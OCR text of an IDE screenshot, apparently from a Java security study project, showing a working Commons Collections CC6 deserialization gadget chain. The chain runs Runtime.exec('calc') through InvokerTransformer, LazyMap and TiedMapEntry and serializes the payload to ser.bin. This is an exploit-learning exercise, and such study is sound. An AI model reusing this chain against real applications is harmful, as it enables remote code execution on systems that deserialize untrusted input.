 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CC - test.java - IntelliJ IDEA
CC src main java test main
test
1: Project
Project
CC6.java HashMap.java TiedMapEntry.java LazyMap.java InvokerTransformer.java test.java
CC D:\JavaSecurity\CC
.idea
src
main
java
CC1
CC2
CC6
poc
main(String[]):void
serialize(Object):void
unserialize(String):Object
test
main(String[]):void
serialize(Object):void
unserialize(String):Object
resources
test
target
pom.xml
ser.bin
External Libraries
Structure
test
main(String[]): void
serialize(Object): void
unserialize(String): Object
Z: Structure
2: Favorites
20 public class test {
21 public static void main(String[] args) throws Exception {
22 Transformer[] transforms = new Transformer[]{
23 new ConstantTransformer(Runtime.class), // 必须写在第一行，先获得Runtime类
24 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
25 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
26 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
27 };
28
29 ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
30 // 以上代码是为了实现Runtime参与序列化，反射调用RCE
31
32 Map<Object,Object> hashMap1 = new HashMap<>();
33 Map<Object,Object> decorateMap = LazyMap.decorate(hashMap1,new ConstantTransformer( constantToReturn: 1));
34
35 TiedMapEntry tiedMapEntry = new TiedMapEntry(decorateMap, key: "aaa");
36
37 Map<Object,Object> hashMap2 = new HashMap<>();
38 hashMap2.put(tiedMapEntry,"bbb");
39
40
41 // 反射修改LazyMap类的factory参数
42 Class c = LazyMap.class;
43 Field factoryField = c.getDeclaredField( name: "factory");
44 factoryField.setAccessible(true);
45 factoryField.set(decorateMap,chainedTransformer);
46
47 serialize(hashMap2);
48
49 // unserialize("ser.bin");
50 }
51
52
53 public static void serialize(Object obj) throws IOException {
54 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
55 oos.writeObject(obj);
56 }
57
58 // 反序列化
59 public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
60 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
61 Object obj = ois.readObject();
62 return obj;
63 }